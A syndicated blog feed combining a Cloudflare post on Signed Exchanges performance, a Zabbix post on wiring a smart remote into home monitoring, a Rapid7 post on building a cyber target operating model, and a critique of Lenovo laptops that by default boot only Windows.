
It’s been about nine months since Cloudflare announced support for Signed Exchanges (SXG), a web platform specification to deterministically verify the cached version of a website and enable third parties such as search engines and news aggregators to serve it much faster than the origin ever could.
Giving Internet users fast load times, even on slow connections in remote parts of the globe, is to help build a better Internet (our mission!) and we couldn’t be more excited about the potential of SXG.
Signed Exchanges drive quite impressive benefits in terms of performance improvements. Google’s experiments have shown an average 300ms to 400ms reduction in Largest Contentful Paint (LCP) from SXG-enabled prefetches. And speeding up your website usually results in a significant bounce rate reduction and improved SEO.
And if setting up and maintaining SXGs through the open source toolkit is a complex yet very valuable endeavor, with Cloudflare’s Automatic Signed Exchanges it becomes a no-brainer. Just enable it with one click and see for yourself.

Our own measurements
Now that Signed Exchanges have been available on Chromium for Android for several months we dove into the change in performance our customers have experienced in the real world.
We picked the 500 most visited sites that have Automatic Signed Exchanges enabled and saw that 425 of them (85%) saw an improvement in LCP, which is widely considered as the Core Web Vital with the most impact on SEO and where SXG should make the biggest difference.
Out of those same 500 Cloudflare sites 389 (78%) saw an improvement in First Contentful Paint (FCP) and a whopping 489 (98%) saw an improvement in Time to First Byte (TTFB). The TTFB improvement measured here is an interesting case since if the exchange has already been prefetched, when the user clicks on the link the resource is already in the client browser cache and the TTFB measurement becomes close to zero.
Overall, the median customer saw an improvement of over 20% across these metrics. Some customers saw improvements of up to 80%.
There were also a few customers that did not see an improvement, or saw a slight degradation of their metrics.
One of the main reasons for this is that SXG wasn’t compatible with server-side personalization (e.g., serving different HTML for logged-in users) until today. To solve that, today Google added ‘Dynamic SXG’, that selectively enables SXG for visits from cookieless users only (more details on the Google blog post here). Dynamic SXG are supported today – all you need to do is add a `Vary: Cookie’ annotation to the HTTP header of pages that contain server-side personalization.
Note: Signed Exchanges are compatible with client-side personalization (lazy-loading).
To see what the Core Web Vitals look like for your own users across the world we recommend a RUM solution such as our free and privacy-first Web Analytics.
Now available for Desktop and Android
Starting today, Signed Exchanges is also supported by Chromium-based desktop browsers, including Chrome, Edge and Opera.
If you enabled Automatic Signed Exchanges on your Cloudflare dashboard, no further action is needed – the supported desktop browsers will automatically start being served the SXG version of your site’s content. Google estimates that this release will, on average, double SXG’s coverage of your site’s visits, enabling improved loading and performance for more users.
And if you haven’t yet enabled it but are curious about the impact SXG will have on your site, Automatic Signed Exchanges is available through the Speed > Optimization link on your Cloudflare dashboard (more details here).

Bologna: A History
Post Syndicated from The History Guy: History Deserves to Be Remembered original https://www.youtube.com/watch?v=gZaOK0Cj3ug
What’s Up, Home? – Remotely Useful
Post Syndicated from Janne Pikkarainen original https://blog.zabbix.com/whats-up-home-remotely-useful/21719/
Can you integrate Zabbix with a remote control? Of course, you can! Does that make any sense? Maybe. Welcome to my weekly blog about how I monitor my home with Zabbix & Grafana and how I do weird experiments with my setup.
By day, I do monitoring for living in a global cyber security company. By night, I monitor my home. This week I have been mostly doing remote work… gaining physical remote access… okay, my puns are not even remotely funny, but please keep reading to find out how I integrated my Zabbix with remote control.
Adding a new remote to Cozify
First things first! I found a spare smart remote control. These devices are handy — not based on infrared but operate on 433 MHz range, so there is no need to point exactly towards some device, instead, the device works everywhere in the Cozify hub range, which spans even to our backyard. In Cozify, I can create the actions that happen whenever I push a button: turn on/off one or multiple lights, change the active scene to something else, pretty much everything I can do in Cozify.
For a normal person, the functionality provided by Cozify would be more than sufficient. Me? I only use Cozify as a bridge between the remote control and Zabbix to do something Completely Else.
So, let’s fire up my iPhone Cozify app and add the remote first.
Connecting to Zabbix
Now that I have my remote added to Cozify, the next thing is to add it to Zabbix. The way I have implemented this is that a set of Python scripts is polling Cozify, and one of the scripts is polling for devices that have REMOTE_CONTROL capability. Of course, my newly added Zabbix remote has that capability, and sure enough, here it is:
In other words, I pressed button number two when the Unix time was 1652242931624. That’s nice to know, but what to do with this info?
Going Freestyler
20+ years ago… wait, what, 20+ years ago really… yes, over twenty years ago Bomfunk MC’s released their Freestyler song and its music video where a guy controls his surroundings with remote control. Well, he uses an MP3 player for control, but still, that’s a remote control for sure.
Take a nostalgia trip down the lane and marvel at the beauty that is some Finnish subway stations and then get back to our scheduled program.
My newfangled Zabbix remote is now just a dummy device for Cozify and for Zabbix it does not carry the Freestyler powers yet, but let’s see what happens when we apply some additional love.
Adding additional value
Thanks to the power of Zabbix value mapping I can transform the button numbers into something more meaningful. Let’s first add some values on the Value mapping tab:
See? That’s totally useful. Imagine I would be cooking dinner and my wife would be walking the dog / doing some gardening and I would like to let her know the dinner is ready: sending her a message over Signal or walking to our backyard would be soooooo much work if I can just press #1 on my remote instead. How lazy can you go? Very, although I suspect I am not going to use this in real life. But you never know!
To use these value mappings, I next applied the new value mapping to Zabbix remote item:
Suddenly, the latest data makes much more sense:
It deserves its own dashboard
So, at this point, we have the data collected and transformed into a human-readable form. Great! To make this all more consumable, there’s still some more work to do.
First, I created a simple Grafana dashboard with only a single panel in it:
Ain’t that beautiful?
It also deserves its own alerting
It would not be perfect without alerting, so let’s create a trigger!
… and an action…
… and behold, Zabbix can inform about the button presses to any configured media, in this case, e-mail. Of course, instead/in addition to messaging, a trigger could as well run any script, which means endless possibilities.
Cozify devs, yo!
Currently, there’s an ugly delay before Zabbix reacts due to the fact that my scripts are polling Cozify. It would be fantastic if Cozify could nudge my Zabbix via SNMP traps, or if I even could configure a central log server in Cozify’s setting to make it send its logs to my Zabbix server in real-time; that would turn my home monitoring into a real-time thing instead of polling happening every five minutes, as Zabbix could just follow the log and react to events accordingly.
Would you like fries with that?
Sure, this is just dumb play. But let’s stop for a minute and think about actual real-world usage scenarios where it might actually be useful to combine physical buttons with Zabbix, albeit I admit even these use cases might be weird:
- The Refill button in a pub table would alert the waiter that table X needs more beer
- In a factory/warehouse, physical buttons could be used to mark problematic areas during a physical inspection. Is any engine not running? A gauge showing funny values? Press a button near it, Zabbix gets an alert, and an engineer can visit the site
- Use it as a stopwatch to measure how long you have been working; one button would mean “Start working”, another “Stop working”
Cozify supports more than just remote controls: battery-powered smart wall switches you can install without being an electrician, smart keyfobs, and smart dimmers, so there would be definitely more areas to explore in this physical interaction space. And, I talk about Cozify all the time as that’s what I have, but I’m sure your similar smart hub could do the same as well.
Anyway, I’ve just demonstrated to you how Zabbix could be used for limited instant messaging or customer service. That’s some serious flexibility.
I have been working at Forcepoint since 2014 and never get tired of inventing new ways to communicate with Zabbix. — Janne Pikkarainen
The post What’s Up, Home? – Remotely Useful appeared first on Zabbix Blog.
How to Build and Enable a Cyber Target Operating Model
Post Syndicated from Rapid7 original https://blog.rapid7.com/2022/07/08/how-to-build-and-enable-a-cyber-target-operating-model/
Cybersecurity is complex and ever-changing. Organisations should be able to evaluate their capabilities and identify areas where improvement is needed.
In the webinar “Foundational Components to Enable a Cyber Target Operating Model,” – part two of our Cybersecurity Series – Jason Hart, Chief Technology Officer, EMEA, explained the journey to a targeted operating cybersecurity model. To build a cybersecurity program is to understand your business context. Hart explains how organisations can use this information to map out their cyber risk profile and identify areas for improvement.
Organisations require an integrated approach to manage all aspects of their cyber risk holistically and efficiently. They need to be able to manage their information security program as part of their overall risk management strategy to address both internal and external cyber threats effectively.
Identifying priority areas to begin the cyber target operating model journey
You should first determine what data is most important to protect, where it resides, and who has access to it. Once you’ve pinned down these areas, you can identify each responsible business function to create a list of priorities. We suggest mapping out:
- All the types of data within your organisation
- All locations where the data resides, including cloud, database, virtual machine, desktops, and servers
- All the people that have access to the data and its locations
- The business function associated with each area
Once you have identified the most recurring business functions, you can list your priority areas. Only 12% of our webinar audience said they were confident in understanding their organisation’s type of data.
Foundations to identify risk, protection, detection, response, and recovery
To start operationalising cybersecurity within a targeted area, we first set the maturity of each foundation. A strong foundation will help ensure all systems are protected from attacks and emerging threats. People play a critical role in providing protection and cyber resilience. They should be aware of potential risks so they can take appropriate actions to protect themselves and their business function.
1. Culture
A set of values shared by everyone in an organisation determines how people think and approach cybersecurity. Your culture should emphasise, reinforce, and drive behaviour to create a resilient workforce.
Every security awareness program should, at minimum, communicate security policy requirements to staff. Tracking employee policy acknowledgements will ensure your workforce is aware of the policy and helps you meet compliance requirements.
A quick response can reduce damages from an attack. Security awareness training should teach your workforce how to self-report incidents, malicious files, or phishing emails. This metric will prove you have safeguards in place. Tailor security awareness training to employees’ roles and functions to measure the effectiveness of each department.
2. Measurement
Measuring the ability to identify, protect, detect, respond, and recover from cybersecurity risks and threats enables a robust operating model. The best approach requires an understanding of what your most significant risks are. Consider analysing the following:
- Phishing rate: A reduction in the phishing rate over time provides increased awareness of security threats and the effectiveness of awareness training. Leverage a phishing simulation to document the open rates per business function to track phishing risks.
- The number of security breaches: Track and record the number of new incidents and breaches every month. Measure a monthly percentage increase or decrease.
- Mean time to detect (MTTD): Calculate how long it takes your team to become aware of indicators of compromise and other security threats. To calculate MTTD, take the sum of the hours spent detecting, acknowledging, and resolving an alert, and divide it by the number of incidents.
- Patching cadence: Determine how long it takes to implement application security patches or mitigate high-risk CVE-listed vulnerabilities.
- Mean time to recovery (MTTR): Take the sum of downtime for a given period and divide it by the number of incidents. For example, if you had 20 minutes of downtime caused by two different events over two days, your MTTR is 20 divided by two, equalling 10 minutes.
3. Accountability
A security goal generates the requirement for actions of an entity to be traced uniquely to support non-repudiation, deterrence, fault isolation, intrusion detection, prevention, after-action recovery, and legal action.
The quality of your incident response plan will determine how much time passes between assigning tasks to different business functions. Calculate the mean time between business functions aware of a cyber attack and their response. Additionally, calculate the mean time to resolve a cyber attack once they have become aware by measuring how much time passes between assigning tasks to different business functions.
Also, consider recording how internal stakeholders perform with awareness or other security program efforts to track the effectiveness of training.
4. Process
Processes are critical to implementing an effective strategy and help maintain and support operationalising cybersecurity.
To determine your increase in the number of risks, link the percent differences in the number of risks identified across the business monthly. Identify accepted risks by stakeholders and vendors monthly, and hold regular information security forums between business functions to review levels of progress. It’s also wise to document meeting notes and actions for compliance and internal reference.
5. Resources
Ownership of cybersecurity across the business creates knowledge to manage, maintain and operate cybersecurity.
When determining the effectiveness of resources, analyse what levels of training you give different levels of stakeholders. For example, administration training will differ from targeted executives.
Calculate the engagement levels of input and feedback from previous awareness training and record positive and negative feedback from all stakeholders. Ensure that different parts of the business have the required skill level and knowledge within the business function’s scope. Use a skills matrix aligned to security domains to uncover stakeholders’ hidden knowledge or skill gaps.
6. Automation
The automation of security tasks includes administrative duties, incident detection, response, and identification risk.
Consider implementing automation in vulnerability management processes internally and externally to the business. Additionally, detect intrusion attempts and malicious actions that try to breach your networks. And finally, automate patch management actions on all assets within scope by assessing the number of patches deployed per month based on the environment, i.e. cloud.
A journey that delivers outcomes
A cyber-targeted operating model is a unique approach that provides defensibility, detectability, and accountability. The model is based on the idea that you can’t protect what you don’t know and aims to provide a holistic view of your organisation’s security posture. By identifying the most critical business functions and defining a process for each foundation, you can develop your cyber maturity over time.
To get the maximum benefit from Cybersecurity Series: Hackers ‘re Gonna Hack, watch Part One: Operationalising Cybersecurity to benchmark your existing maturity against the six foundational components. Watch Part 2: Foundational Components to Enable a Cyber Target Operating Model on-demand, or pre-register for Part Three: Cybersecurity KPIs to Track and Share with Your Board to begin mapping against your priority areas. Attendees will receive a complete list of Cybersecurity KPIs that align with the maturity level of your organisation.
Additional reading:
Lenovo shipping new laptops that only boot Windows by default
Post Syndicated from original https://mjg59.dreamwidth.org/59931.html
I finally managed to get hold of a Thinkpad Z13 to examine a functional implementation of Microsoft’s Pluton security co-processor. Trying to boot Linux from a USB stick failed out of the box for no obvious reason, but after further examination the cause became clear – the firmware defaults to not trusting bootloaders or drivers signed with the Microsoft 3rd Party UEFI CA key. This means that given the default firmware configuration, nothing other than Windows will boot. It also means that you won’t be able to boot from any third-party external peripherals that are plugged in via Thunderbolt.
There’s no security benefit to this. If you want security here you’re paying attention to the values measured into the TPM, and thanks to Microsoft’s own specification for measurements made into PCR 7, switching from booting Windows to booting something signed with the 3rd party signing key will change the measurements and invalidate any sealed secrets. It’s trivial to detect this. Distrusting the 3rd party CA by default doesn’t improve security, it just makes it harder for users to boot alternative operating systems.
Lenovo, this isn’t OK. The entire architecture of UEFI secure boot is that it allows for security without compromising user choice of OS. Restricting boot to Windows by default provides no security benefit but makes it harder for people to run the OS they want to. Please fix it.
comments
Cosmologist Gift
Post Syndicated from original https://xkcd.com/2643/